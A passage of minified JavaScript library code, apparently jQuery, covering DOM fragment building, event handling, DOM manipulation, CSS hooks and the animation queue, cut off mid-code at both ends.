xt(t,e,n,a,i){for(var o,r,s,l,d,u,c=e.createDocumentFragment(),h=[],f=0,p=t.length;f<p;f++)if((o=t[f])||0===o)if("object"===x(o))T.merge(h,o.nodeType?[o]:o);else if(_t.test(o)){for(r=r||c.appendChild(e.createElement("div")),s=(gt.exec(o)||["",""])[1].toLowerCase(),l=vt[s]||vt._default,r.innerHTML=l[1]+T.htmlPrefilter(o)+l[2],u=l[0];u--;)r=r.lastChild;T.merge(h,r.childNodes),(r=c.firstChild).textContent=""}else h.push(e.createTextNode(o));for(c.textContent="",f=0;o=h[f++];)if(a&&T.inArray(o,a)>-1)i&&i.push(o);else if(d=rt(o),r=bt(c.appendChild(o),"script"),d&&wt(r),n)for(u=0;o=r[u++];)yt.test(o.type||"")&&n.push(o);return c}var Tt=/^([^.]*)(?:\.(.+)|)/;function Et(){return!0}function Ct(){return!1}function kt(t,e){return t===function(){try{return b.activeElement}catch(t){}}()==("focus"===e)}function St(t,e,n,a,i,o){var r,s;if("object"==typeof e){for(s in"string"!=typeof n&&(a=a||n,n=void 0),e)St(t,s,n,a,e[s],o);return t}if(null==a&&null==i?(i=n,a=n=void 0):null==i&&("string"==typeof n?(i=a,a=void 0):(i=a,a=n,n=void 0)),!1===i)i=Ct;else if(!i)return t;return 1===o&&(r=i,(i=function(t){return T().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=T.guid++)),t.each((function(){T.event.add(this,e,i,a,n)}))}function At(t,e,n){n?(K.set(t,e,!1),T.event.add(t,e,{namespace:!1,handler:function(t){var a,i,o=K.get(this,e);if(1&t.isTrigger&&this[e]){if(o.length)(T.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=s.call(arguments),K.set(this,e,o),a=n(this,e),this[e](),o!==(i=K.get(this,e))||a?K.set(this,e,!1):i={},o!==i)return t.stopImmediatePropagation(),t.preventDefault(),i&&i.value}else o.length&&(K.set(this,e,{value:T.event.trigger(T.extend(o[0],T.Event.prototype),o.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===K.get(t,e)&&T.event.add(t,e,Et)}T.event={global:{},add:function(t,e,n,a,i){var o,r,s,l,d,u,c,h,f,p,m,g=K.get(t);if(X(t))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&T.find.matchesSelector(ot,i),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(r=g.handle)||(r=g.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),d=(e=(e||"").match(q)||[""]).length;d--;)f=m=(s=Tt.exec(e[d])||[])[1],p=(s[2]||"").split(".").sort(),f&&(c=T.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:a,handler:n,guid:n.guid,selector:i,needsContext:i&&T.expr.match.needsContext.test(i),namespace:p.join(".")},o),(h=l[f])||((h=l[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,a,p,r)||t.addEventListener&&t.addEventListener(f,r)),c.add&&(c.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,u):h.push(u),T.event.global[f]=!0)},remove:function(t,e,n,a,i){var o,r,s,l,d,u,c,h,f,p,m,g=K.hasData(t)&&K.get(t);if(g&&(l=g.events)){for(d=(e=(e||"").match(q)||[""]).length;d--;)if(f=m=(s=Tt.exec(e[d])||[])[1],p=(s[2]||"").split(".").sort(),f){for(c=T.event.special[f]||{},h=l[f=(a?c.delegateType:c.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=o=h.length;o--;)u=h[o],!i&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||a&&a!==u.selector&&("**"!==a||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,c.remove&&c.remove.call(t,u));r&&!h.length&&(c.teardown&&!1!==c.teardown.call(t,p,g.handle)||T.removeEvent(t,f,g.handle),delete l[f])}else for(f in l)T.event.remove(t,f+e[d],n,a,!0);T.isEmptyObject(l)&&K.remove(t,"handle events")}},dispatch:function(t){var e,n,a,i,o,r,s=new Array(arguments.length),l=T.event.fix(t),d=(K.get(this,"events")||Object.create(null))[l.type]||[],u=T.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(r=T.event.handlers.call(this,l,d),e=0;(i=r[e++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(a=((T.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(l.result=a)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,a,i,o,r,s=[],l=e.delegateCount,d=t.target;if(l&&d.nodeType&&!("click"===t.type&&t.button>=1))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==t.type||!0!==d.disabled)){for(o=[],r={},n=0;n<l;n++)void 0===r[i=(a=e[n]).selector+" "]&&(r[i]=a.needsContext?T(i,this).index(d)>-1:T.find(i,this,null,[d]).length),r[i]&&o.push(a);o.length&&s.push({elem:d,handlers:o})}return d=this,l<e.length&&s.push({elem:d,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[T.expando]?t:new T.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return mt.test(e.type)&&e.click&&D(e,"input")&&At(e,"click",Et),!1},trigger:function(t){var e=this||t;return mt.test(e.type)&&e.click&&D(e,"input")&&At(e,"click"),!0},_default:function(t){var e=t.target;return mt.test(e.type)&&e.click&&D(e,"input")&&K.get(e,"click")||D(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},T.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},T.Event=function(t,e){if(!(this instanceof T.Event))return new T.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Et:Ct,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&T.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:Ct,isPropagationStopped:Ct,isImmediatePropagationStopped:Ct,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Et,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Et,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Et,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(t,e){T.event.special[t]={setup:function(){return At(this,t,kt),!1},trigger:function(){return At(this,t),!0},_default:function(){return!0},delegateType:e}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){T.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,a=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===a||T.contains(a,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),T.fn.extend({on:function(t,e,n,a){return St(this,t,e,n,a)},one:function(t,e,n,a){return St(this,t,e,n,a,1)},off:function(t,e,n){var a,i;if(t&&t.preventDefault&&t.handleObj)return a=t.handleObj,T(t.delegateTarget).off(a.namespace?a.origType+"."+a.namespace:a.origType,a.selector,a.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Ct),this.each((function(){T.event.remove(this,t,n,e)}))}});var Dt=/<script|<style|<link/i,jt=/checked\s*(?:[^=]|=\s*.checked.)/i,It=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Nt(t,e){return D(t,"table")&&D(11!==e.nodeType?e:e.firstChild,"tr")&&T(t).children("tbody")[0]||t}function Pt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ot(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Lt(t,e){var n,a,i,o,r,s;if(1===e.nodeType){if(K.hasData(t)&&(s=K.get(t).events))for(i in K.remove(e,"handle events"),s)for(n=0,a=s[i].length;n<a;n++)T.event.add(e,i,s[i][n]);Z.hasData(t)&&(o=Z.access(t),r=T.extend({},o),Z.set(e,r))}}function $t(t,e){var n=e.nodeName.toLowerCase();"input"===n&&mt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function qt(t,e,n,a){e=l(e);var i,o,r,s,d,u,c=0,h=t.length,f=h-1,p=e[0],m=y(p);if(m||h>1&&"string"==typeof p&&!g.checkClone&&jt.test(p))return t.each((function(i){var o=t.eq(i);m&&(e[0]=p.call(this,i,o.html())),qt(o,e,n,a)}));if(h&&(o=(i=xt(e,t[0].ownerDocument,!1,t,a)).firstChild,1===i.childNodes.length&&(i=o),o||a)){for(s=(r=T.map(bt(i,"script"),Pt)).length;c<h;c++)d=i,c!==f&&(d=T.clone(d,!0,!0),s&&T.merge(r,bt(d,"script"))),n.call(t[c],d,c);if(s)for(u=r[r.length-1].ownerDocument,T.map(r,Ot),c=0;c<s;c++)d=r[c],yt.test(d.type||"")&&!K.access(d,"globalEval")&&T.contains(u,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},u):_(d.textContent.replace(It,""),d,u))}return t}function Mt(t,e,n){for(var a,i=e?T.filter(e,t):t,o=0;null!=(a=i[o]);o++)n||1!==a.nodeType||T.cleanData(bt(a)),a.parentNode&&(n&&rt(a)&&wt(bt(a,"script")),a.parentNode.removeChild(a));return t}T.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var a,i,o,r,s=t.cloneNode(!0),l=rt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||T.isXMLDoc(t)))for(r=bt(s),a=0,i=(o=bt(t)).length;a<i;a++)$t(o[a],r[a]);if(e)if(n)for(o=o||bt(t),r=r||bt(s),a=0,i=o.length;a<i;a++)Lt(o[a],r[a]);else Lt(t,s);return(r=bt(s,"script")).length>0&&wt(r,!l&&bt(t,"script")),s},cleanData:function(t){for(var e,n,a,i=T.event.special,o=0;void 0!==(n=t[o]);o++)if(X(n)){if(e=n[K.expando]){if(e.events)for(a in e.events)i[a]?T.event.remove(n,a):T.removeEvent(n,a,e.handle);n[K.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return W(this,(function(t){return void 0===t?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Nt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Nt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(T.cleanData(bt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return T.clone(this,t,e)}))},html:function(t){return W(this,(function(t){var e=this[0]||{},n=0,a=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Dt.test(t)&&!vt[(gt.exec(t)||["",""])[1].toLowerCase()]){t=T.htmlPrefilter(t);try{for(;n<a;n++)1===(e=this[n]||{}).nodeType&&(T.cleanData(bt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var n=this.parentNode;T.inArray(this,t)<0&&(T.cleanData(bt(this)),n&&n.replaceChild(e,this))}),t)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){T.fn[t]=function(t){for(var n,a=[],i=T(t),o=i.length-1,r=0;r<=o;r++)n=r===o?this:this.clone(!0),T(i[r])[e](n),d.apply(a,n.get());return this.pushStack(a)}}));var Rt=new RegExp("^("+nt+")(?!px)[a-z%]+$","i"),zt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Ht=function(t,e,n){var a,i,o={};for(i in e)o[i]=t.style[i],t.style[i]=e[i];for(i in a=n.call(t),e)t.style[i]=o[i];return a},Ft=new RegExp(it.join("|"),"i");function Bt(t,e,n){var a,i,o,r,s=t.style;return(n=n||zt(t))&&(""!==(r=n.getPropertyValue(e)||n[e])||rt(t)||(r=T.style(t,e)),!g.pixelBoxStyles()&&Rt.test(r)&&Ft.test(e)&&(a=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=a,s.minWidth=i,s.maxWidth=o)),void 0!==r?r+"":r}function Wt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(u){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ot.appendChild(d).appendChild(u);var t=n.getComputedStyle(u);a="1%"!==t.top,l=12===e(t.marginLeft),u.style.right="60%",r=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=12===e(u.offsetWidth/3),ot.removeChild(d),u=null}}function e(t){return Math.round(parseFloat(t))}var a,i,o,r,s,l,d=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(g,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),r},pixelPosition:function(){return t(),a},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,a,i;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),a=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",a.style.height="9px",a.style.display="block",ot.appendChild(t).appendChild(e).appendChild(a),i=n.getComputedStyle(e),s=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===e.offsetHeight,ot.removeChild(t)),s}}))}();var Vt=["Webkit","Moz","ms"],Ut=b.createElement("div").style,Yt={};function Qt(t){var e=T.cssProps[t]||Yt[t];return e||(t in Ut?t:Yt[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Vt.length;n--;)if((t=Vt[n]+e)in Ut)return t}(t)||t)}var Xt=/^(none|table(?!-c[ea]).+)/,Gt=/^--/,Kt={position:"absolute",visibility:"hidden",display:"block"},Zt={letterSpacing:"0",fontWeight:"400"};function Jt(t,e,n){var a=at.exec(e);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):e}function te(t,e,n,a,i,o){var r="width"===e?1:0,s=0,l=0;if(n===(a?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(l+=T.css(t,n+it[r],!0,i)),a?("content"===n&&(l-=T.css(t,"padding"+it[r],!0,i)),"margin"!==n&&(l-=T.css(t,"border"+it[r]+"Width",!0,i))):(l+=T.css(t,"padding"+it[r],!0,i),"padding"!==n?l+=T.css(t,"border"+it[r]+"Width",!0,i):s+=T.css(t,"border"+it[r]+"Width",!0,i));return!a&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-s-.5))||0),l}function ee(t,e,n){var a=zt(t),i=(!g.boxSizingReliable()||n)&&"border-box"===T.css(t,"boxSizing",!1,a),o=i,r=Bt(t,e,a),s="offset"+e[0].toUpperCase()+e.slice(1);if(Rt.test(r)){if(!n)return r;r="auto"}return(!g.boxSizingReliable()&&i||!g.reliableTrDimensions()&&D(t,"tr")||"auto"===r||!parseFloat(r)&&"inline"===T.css(t,"display",!1,a))&&t.getClientRects().length&&(i="border-box"===T.css(t,"boxSizing",!1,a),(o=s in t)&&(r=t[s])),(r=parseFloat(r)||0)+te(t,e,n||(i?"border":"content"),o,a,r)+"px"}function ne(t,e,n,a,i){return new ne.prototype.init(t,e,n,a,i)}T.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Bt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,a){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,r,s=Q(e),l=Gt.test(e),d=t.style;if(l||(e=Qt(s)),r=T.cssHooks[e]||T.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(i=r.get(t,!1,a))?i:d[e];"string"===(o=typeof n)&&(i=at.exec(n))&&i[1]&&(n=dt(t,e,i),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=i&&i[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(d[e]="inherit"),r&&"set"in r&&void 0===(n=r.set(t,n,a))||(l?d.setProperty(e,n):d[e]=n))}},css:function(t,e,n,a){var i,o,r,s=Q(e);return Gt.test(e)||(e=Qt(s)),(r=T.cssHooks[e]||T.cssHooks[s])&&"get"in r&&(i=r.get(t,!0,n)),void 0===i&&(i=Bt(t,e,a)),"normal"===i&&e in Zt&&(i=Zt[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),T.each(["height","width"],(function(t,e){T.cssHooks[e]={get:function(t,n,a){if(n)return!Xt.test(T.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ee(t,e,a):Ht(t,Kt,(function(){return ee(t,e,a)}))},set:function(t,n,a){var i,o=zt(t),r=!g.scrollboxSize()&&"absolute"===o.position,s=(r||a)&&"border-box"===T.css(t,"boxSizing",!1,o),l=a?te(t,e,a,s,o):0;return s&&r&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-te(t,e,"border",!1,o)-.5)),l&&(i=at.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=T.css(t,e)),Jt(0,n,l)}}})),T.cssHooks.marginLeft=Wt(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Bt(t,"marginLeft"))||t.getBoundingClientRect().left-Ht(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(t,e){T.cssHooks[t+e]={expand:function(n){for(var a=0,i={},o="string"==typeof n?n.split(" "):[n];a<4;a++)i[t+it[a]+e]=o[a]||o[a-2]||o[0];return i}},"margin"!==t&&(T.cssHooks[t+e].set=Jt)})),T.fn.extend({css:function(t,e){return W(this,(function(t,e,n){var a,i,o={},r=0;if(Array.isArray(e)){for(a=zt(t),i=e.length;r<i;r++)o[e[r]]=T.css(t,e[r],!1,a);return o}return void 0!==n?T.style(t,e,n):T.css(t,e)}),t,e,arguments.length>1)}}),T.Tween=ne,ne.prototype={constructor:ne,init:function(t,e,n,a,i,o){this.elem=t,this.prop=n,this.easing=i||T.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=a,this.unit=o||(T.cssNumber[n]?"":"px")},cur:function(){var t=ne.propHooks[this.prop];return t&&t.get?t.get(this):ne.propHooks._default.get(this)},run:function(t){var e,n=ne.propHooks[this.prop];return this.options.duration?this.pos=e=T.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ne.propHooks._default.set(this),this}},ne.prototype.init.prototype=ne.prototype,ne.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=T.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){T.fx.step[t.prop]?T.fx.step[t.prop](t):1!==t.elem.nodeType||!T.cssHooks[t.prop]&&null==t.elem.style[Qt(t.prop)]?t.elem[t.prop]=t.now:T.style(t.elem,t.prop,t.now+t.unit)}}},ne.propHooks.scrollTop=ne.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},T.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},T.fx=ne.prototype.init,T.fx.step={};var ae,ie,oe=/^(?:toggle|show|hide)$/,re=/queueHooks$/;function se(){ie&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(se):n.setTimeout(se,T.fx.interval),T.fx.tick())}function le(){return n.setTimeout((function(){ae=void 0})),ae=Date.now()}function de(t,e){var n,a=0,i={height:t};for(e=e?1:0;a<4;a+=2-e)i["margin"+(n=it[a])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function ue(t,e,n){for(var a,i=(ce.tweeners[e]||[]).concat(ce.tweeners["*"]),o=0,r=i.length;o<r;o++)if(a=i[o].call(n,e,t))return a}function ce(t,e,n){var a,i,o=0,r=ce.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var e=ae||le(),n=Math.max(0,d.startTime+d.duration-e),a=1-(n/d.duration||0),o=0,r=d.tweens.length;o<r;o++)d.tweens[o].run(a);return s.notifyWith(t,[d,a,n]),a<1&&r?n:(r||s.notifyWith(t,[d,1,0]),s.resolveWith(t,[d]),!1)},d=s.promise({elem:t,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:e,originalOptions:n,startTime:ae||le(),duration:n.duration,tweens:[],createTween:function(e,n){var a=T.Tween(t,d.opts,e,n,d.opts.specialEasing[e]||d.opts.easing);return d.tweens.push(a),a},stop:function(e){var n=0,a=e?d.tweens.length:0;if(i)return this;for(i=!0;n<a;n++)d.tweens[n].run(1);return e?(s.notifyWith(t,[d,1,0]),s.resolveWith(t,[d,e])):s.rejectWith(t,[d,e]),this}}),u=d.props;for(!function(t,e){var n,a,i,o,r;for(n in t)if(i=e[a=Q(n)],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==a&&(t[a]=o,delete t[n]),(r=T.cssHooks[a])&&"expand"in r)for(n in o=r.expand(o),delete t[a],o)n in t||(t[n]=o[n],e[n]=i);else e[a]=i}(u,d.opts.specialEasing);o<r;o++)if(a=ce.prefilters[o].call(d,t,u,d.opts))return y(a.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=a.stop.bind(a)),a;return T.map(u,ue,d),y(d.opts.start)&&d.opts.start.call(t,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:t,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(ce,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return dt(n.elem,t,at.exec(e),n),n}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(q);for(var n,a=0,i=t.length;a<i;a++)n=t[a],ce.tweeners[n]=ce.tweeners[n]||[],ce.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var a,i,o,r,s,l,d,u,c="width"in e||"height"in e,h=this,f={},p=t.style,m=t.nodeType&&lt(t),g=K.get(t,"fxshow");for(a in n.queue||(null==(r=T._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,s=r.empty.fire,r.empty.fire=function(){r.unqueued||s()}),r.unqueued++,h.always((function(){h.always((function(){r.unqueued--,T.queue(t,"fx").length||r.empty.fire()}))}))),e)if(i=e[a],oe.test(i)){if(delete e[a],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!g||void 0===g[a])continue;m=!0}f[a]=g&&g[a]||T.style(t,a)}if((l=!T.isEmptyObject(e))||!T.isEmptyObject(f))for(a in c&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(d=g&&g.display)&&(d=K.get(t,"display")),"none"===(u=T.css(t,"display"))&&(d?u=d:(ht([t],!0),d=t.style.display||d,u=T.css(t,"display"),ht([t]))),("inline"===u||"inline-block"===u&&null!=d)&&"none"===T.css(t,"float")&&(l||(h.done((function(){p.display=d})),null==d&&(u=p.display,d="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=K.access(t,"fxshow",{display:d}),o&&(g.hidden=!m),m&&ht([t],!0),h.done((function(){for(a in m||ht([t]),K.remove(t,"fxshow"),f)T.style(t,a,f[a])}))),l=ue(m?g[a]:0,a,h),a in g||(g[a]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ce.prefilters.unshift(t):ce.prefilters.push(t)}}),T.speed=function(t,e,n){var a=t&&"object"==typeof t?T.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return T.fx.off?a.duration=0:"number"!=typeof a.duration&&(a.duration in T.fx.speeds?a.duration=T.fx.speeds[a.duration]:a.duration=T.fx.speeds._default),null!=a.queue&&!0!==a.queue||(a.queue="fx"),a.old=a.complete,a.complete=function(){y(a.old)&&a.old.call(this),a.queue&&T.dequeue(this,a.queue)},a},T.fn.extend({fadeTo:function(t,e,n,a){return this.filter(lt).css("opacity",0).show().end().animate({opacity:e},t,n,a)},animate:function(t,e,n,a){var i=T.isEmptyObject(t),o=T.speed(e,n,a),r=function(){var e=ce(this,T.extend({},t),o);(i||K.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,n){var a=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,i=null!=t&&t+"queueHooks",o=T.timers,r=K.get(this);if(i)r[i]&&r[i].stop&&a(r[i]);else for(i in r)r[i]&&r[i].stop&&re.test(i)&&a(r[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||T.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=K.get(this),a=n[t+"queue"],i=n[t+"queueHooks"],o=T.timers,r=a?a.length:0;for(n.finish=!0,T.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<r;e++)a[e]&&a[e].finish&&a[e].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(t,e){var n=T.fn[e];T.fn[e]=function(t,a,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(de(e,!0),t,a,i)}})),T.each({slideDown:de("show"),slideUp:de("hide"),slideToggle:de("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){T.fn[t]=function(t,n,a){return this.animate(e,t,n,a)}})),T.timers=[],T.fx.tick=function(){var t,e=0,n=T.timers;for(ae=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||T.fx.stop(),ae=void 0},T.fx.timer=function(t){T.timers.push(t),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ie||(ie=!0,se())},T.fx.stop=function(){ie=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(t,e){return 